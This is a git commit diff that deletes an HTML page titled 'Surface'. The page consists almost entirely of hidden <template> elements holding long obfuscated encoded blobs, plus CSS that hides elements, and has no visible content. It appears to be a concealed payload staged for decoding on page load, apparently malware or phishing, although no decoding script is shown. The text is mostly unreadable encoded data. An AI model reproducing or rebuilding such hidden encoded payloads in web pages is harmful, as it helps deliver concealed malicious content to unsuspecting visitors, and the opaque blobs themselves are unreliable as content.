
==== commit 33ed8723: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,35 +1,22 @@
 <!DOCTYPE HTML>
-<html>
-<head>
-<meta charset="utf-8">
-<meta name="viewport" content="width=device-width">
-<style>.WImlyt{display:none}.cEpOJM{display:none}</style>
-<title>Surface</title>
-</head>
-<body>
-<!-- page loaded -->
-<template id="eoXuXLpR90">xGVROGYFIF7qR9lp43ItkN1044yf9mte1VwyKiDnsbeRimowxBqf1G9WLbCC0Ohjmyx0BVY0DTONEsV7oyYxpOs8t92es3Nem1VuZSC0sf/y03UlygzV/G8VfrOTwec3xWZiHkElETPLAsd07Xs+7Yh444nf9m5R0k9maSmk4Or62mdolFyf1G9WLamO0OUmxjR0GVIwCz2aSPR4+nZ26Mxr8oCHvmJNmxYvQSv65+j32j560RfVsipIG/3HmOUqli81BUA9RCzGBN5zrD576IR6qsObonNPyAEgJyLg5+Hu1CwyzArJqy0XYq6C0Pptmyt4WEMwD2fMCN9uoXhy7Ih/+I/dpXFYmRt7cTXsrqvy22MywFHSqChdabCLhrdJ2GQpBFEoFWuRbZE9rj4p6I5z48GI9g0fmxsvKGXq/OX0xC8mxhbEsypMMbmG1uJ48mQ1VwVxWSOCBdYnrj0j/tAtptbI3CcfmxsvKGik8Ojp0i83wkSB/X5AIL/VlrJJ2GQ1VwVxVCPNCMN562wpusIvp9LF5WMEsRsvKGWps6S2wmct0VPMvyYYK/3Ex7AnySAsTC9xWS6PR5Ewo2p24pUx+pSHs2MFmxg3any9quygvCJ1hV6B/mJbcrKDwaQhn341VBU1SD+eUIoXrj4zusE8usyStWRa1U8iain89rO7lTdtxEjHuHR8Mf3HhKlj1WlyHwg2C2vKCYs9rS11+Ngpp9r59icfmxsvJWju+6T8xGcwy1PDuXVWY7qFxaF3zmg1RhNhVS6ZUJ09vjAir8gnncHT9icfmxYiby2k9Pv+02x4xxHTuioEK/2Vw+si0HAjWwVgTz6DR4cqoj4jtNU1rOvT9icfmxsiJTLo4efy2GV4ygzAsCgTK/3EwLt6wXYnTC9xWS6PR5Ewo2h26JJ1+I/epnJNy1dqMmWq8eqj1WQznnSB/m9WMf3Kif8mijd8GEt8G2mVR8N67H87q9kku8HC4jcTmwk6PWmpo6eqnzlfhV6B/m9WPPCRwfswkSt7Wkc+C2rKFYs9/Hlx+8ktr9nf9jYLixcvOnC8v6mrmDZ8nnSB/m9WbNfthKlj2G41DAUzFnaCFNhn53B0oMF++JOXs3US2VR3M2X0mYO7liJ1xxHFp28NG/[base64]/dT5ww+ntr7sxx9oid/zw1mxsvKGWp/uD1m2owzBnJqnVWIO3X0uF48mQ1VwVxWWrGFMFx72cpuodw8pnI3CcfmxsvKCPl9vG20msnwB3VtyAYK/2Ey+U2lSoufQVxWS6PR9Bx53l9t4ho8oyA7Cdc3lV7bTeymam7liJ1hQ7Auisff7rdhL1ziDw1RRUhATWlR5E9rmMZkME8t8Get25Rm0AFKGWps6m7wWsx0Rab/n5GIfjcrqlj2GQ1V0E4Cn7DBsgnrnh//[base64]/zw1mxsvKGWp8ebp0mcniAzAuiYDYufHlbszgH8fVwVxWS6PBd5lo217+4Vz4NvT5icNi0t3KHG54/G7xGU3xFaR8n9aIfHXir1qw041VwVxWS7AEdRv6HJ87ds8/4iXsmJRgDEvKGWp7oORliJ1hVDTuz8ZPLWCxe0mimRufQVxWS6PR8F86np69IYmt9PHpn8fiAl/[base64]/2U1OggnWl3ElEmHGvBXLs9rj4zusF6+4SL+3BN2ks1KDL78vmgvCJ1hV6B/igXYefHlb8zgH8fVwVxWXOlbZE9rj496IRs+MyauGFQm0AFKGWps6m70msm1RLAp3VWd7GC3LJJ2GQ1VwVxGGLGAN8w52p295Imt4KWuHNayQAFKGWps6m70WMln16Q7D8OKtfHhKlj2GRzG0ApVHndBsEnrmlh+5EnncHT9idCsTEvKGWpvfv+xm14zB3OsG8NG/3HhKlj2CJ8G0lrWXjOFZkwo2p24pUx+pSHs2MWgDEvKGWps6ns32YhzUSB7H0GaebthKlj2GQ1H0A4HmbbXZEvvG5roes8t8HTqw01mxsvKGv79vn0m2w0yBuBpUVWMf3HhKkllyphWlY4A2uVR4Mv/mYokME8t8HT9mRQ11R9MmX/8vuzmy8hwAbV8yIXeLPOn4Nj2GQ1Ci9bWS6PR59v6258t499+oTT+HJM3klhaSjss/KRliJ1hV6BvSAafq/dhP8iimw4WkQyGmvBE5x/[base64]/3Wlvk7w041VwVxWS7NBtJ26Wx87494rcGBsWVekwM3JGW4pb+3ljBgkFKB7mFHOObthKlj2GQ1FEo9FnyVR8d8/DY+t4B/9ISdoipd105qIX6Ds6m7liJ11R/FuiYYdufHkPk72HUlB11qcy6PR5E9rnx86IV55cyBt2NWzkg1KHP567KRliJ1hV6BvCAEdbi</template><template id="eoXuXLpR91">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</template><template id="eoXuXLpR92">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</template><template id="eoXuXLpR93">azs+r+2HYw10Wr/m9WMf3HzvwwjC1zDggyFmDbAt9ptD5w/49o8pPI3CcfmxsvKCbm/+bpjCIjxAyJ82ICdKWTieQ2jCFxXh5bWS6PR5E97HFh/oRuupOSsm5KyAEvPjXxqIO7liJ1hV7VrC4YYrSTzeYtwmR0G0lxSSCdFJF47212oes8t8HT9idZ1153JTbh4eD13Th1lUWr/m9WMaDtrqlj2GQ7FEohACPNE98n5nFl/5M87OvT9icfmxtsZynm4bO7lWQzwxjHuHR8Mf3HhKljmiV2HEIjFnvBA5x+4XJ86Ns8tNLD5TEM3wAFKGWps6m71G0nwRvT8ywZfbKVnqlgwCYsQxw0QgSPR5E98xQZusE8t8+QuXdGlll7ZmX65e67zQh1hV6B/m8BeLmTzLNjyXxlDx5bWS6PR5E95nt6/YlorcHC7ndHgDEvKGWps6n93245n17Cqz0EdLOT5+YvlzYufQVxWS7Sbbs9rj4ztIJz55jetHNRlVhgeCzs96ngvCJ1hV6B/iwZfbKVnqk1mTY9Wgg2ESPIFdR44DcokME8t8HT9mVQyV9qemjq/OX0xDh10x/T9mJbdrXKw/smnSo4FUojHWvdTooXrj4zusE89YCQvWBN1E5hbH+p5ejpni94whaMuT0TdLPKxu5qw041VwVxBASlR5E9rjBn9YBv48GI3CcfmxsvKDXm4ODv3207n17HtzcTdebthKlj2GQ1FUolDWHCXZEuvG5roes8t8HT9idT3l17MmW8o6ygvCJ1hV6B/[base64]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</template><template id="eoXuXLpR94">nZiDs4P2t+zY47CuUvTwZfomr0d13qwFGI1weOGvlDfpXynNCyrVN7biGj1MI+Xc7cnPz4MT1w0Yi1DXZiX5OdI+dlNsFqShQLlcFH03mI/9N6kp574RT77awkEJwyghJPwi448Ot5DEFyCrxhHYbQYiv8t4rriZANmw+G2H7VeF43yt5r9Bd+q6cmkNI/3hGYyLIpeWj41plnCropxs7fYu98ucVnDZwGxIpA2aWMPZLtnJV2ZVf8Jm14kF84lhfXhH//d+s4HVnxCzEhjsRaZKUxegEkzxzOBQkN174EeFnvFlUw7h05oODv116jVNtXX3Iot2t+Dcf1Efo7iscf6q358NyjiBTPmMgEWDMVoNE+HBxqaxEpYykrFN393xdOh3D1djW/VRj3zPnqnYAX7m1ldgZkitaERMbQWvHDoJOzVsjopIo49KjhUxZ63RaOA7x3uHcgzst9jrsriYgZIi+1v0NihR8OBA4E3yXFstY/FFn9pYv5JmWlDJ8wlxKPR3a2MboxG8i0R3H7HY3frGonfETvyV8FGsiAUnmL+l2/Utl1YUr0NG4vTRI7Hp8TSznxcXu5EBk3SiStCZHU7ip6NgwnxNcBncWF2/FLPhX53Yq7rtex4O2h0tVwmNbbTe44cyu+jMl5E3n7CwzUJaqkfgtrQ0nAXw0FGThLOF5uGhE/dgt+JK9lTRLynxCfTa+9OPp3kA7zUaWpDkvQKi2/f4RuxZHO2EVLHbgI+hyyWhX4qVkpNmrgkV20GpJanDw2Mjq/lot5jvLqykdVaqB7uE3zCd5JEonKDnbV99J/0tE6dVZ8JS4gHV0435Wfzzmp+XxgkU0nEnKjgwARp+C0M4RyzJDJlUpEFrAIPJ+7Vdc7ocrxonCo1MMykFoTCDwys/P/0hm9ArY7nsEQO3fk7BytBZ8TkALNVntIvx2vnV53bNSoq+q43RS/U5fcgPLpe782jtnyj3pnHsQYJqO0uAXwBV8J1QSK0ziVoBt+2tc6q8r1abBonNu8w5eQSH4q/3+hmkh7BT3lygjc4uk8O4gjxFtOFcmTkz8DuRwuUhU+7Zx5Im5l0VLzU96SXTi6v/53kUZwSzFqDUyKZmLnMQbs3EhEGkdMDedV+Z56lFn/odIwomlkEld7lh8airoxN7X2Xo99TfLtAcDU6y17vgTtjJEEU07Dmb5K4BH/VYg47N48qqytWt23GlVWD/O8efZg2khwwjIjn9PZam13d0xii5AAUAGTGvgAuB261Ei+dBV2raErzBT+XBIQBLj+f/jx0ka9ArGuiMbVqrX58cAzh1kD1A9HDeaBct1/Ex60aRIpoaUu3F98VY5RR/e3v7i3WYMxx3153offYWQ89gqljxwEGs/S1TDEcdX4m9R6bZVxJS/mDUJjn03Zhfd27vv3WMD9zWT7S4vR7mJlusXqTVZG3Q5L0zaVPN321tDwJt4rruL4HMPzW1bWjLe3vnP1HIHkArtsg4CIei0xboNgTR7M1EbFlzlM9p7zHZEo5h6w9Oet0RP61E+exXY1uPK0jQU0A/WpxoaRbe9zN0tzgV/RGsdK0jpV8NYvml79Lclzreq7mlV+F95fAbE6/yo2URm5A/J5jVFZLClyNMmmTVCGFRpMVz+F9pF4S5DybBJ1Iarjm9c